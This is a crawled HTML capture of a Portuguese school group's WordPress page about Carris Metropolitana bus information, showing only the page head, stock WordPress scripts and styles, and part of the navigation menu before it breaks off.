

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/informacoes-carris-metropolitana/
body_size: 11806
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Informações: Carris Metropolitana &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/7281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/informacoes-carris-metropolitana/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Finformacoes-carris-metropolitana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Finformacoes-carris-metropolitana%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-7281 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
